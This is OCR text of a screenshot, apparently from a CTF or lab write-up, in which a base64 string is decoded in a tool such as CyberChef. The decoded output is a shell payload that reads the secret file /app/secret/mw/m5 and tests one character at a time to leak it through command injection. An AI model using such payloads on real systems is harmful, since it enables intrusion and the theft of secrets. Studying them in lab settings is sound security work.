 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
aWYgWyAkKGNhdCAvYXBwL3NlY3JldC9tdy9tNXxiYXNlNjQgLXcgMHwgYXdrIE5SPT0xIHwgY3V0IC1jIDEpID0
9ICdxJyBdOyB0aGVuIGVjaG8gInJjZSI7Zmk=
ABC 124
1
124
Raw Bytes
LF
Output
if [ $(cat /app/secret/mw/m5|base64 -w 0| awk NR==1 | cut -c 1) == 'q' ]; then echo
"rce";fi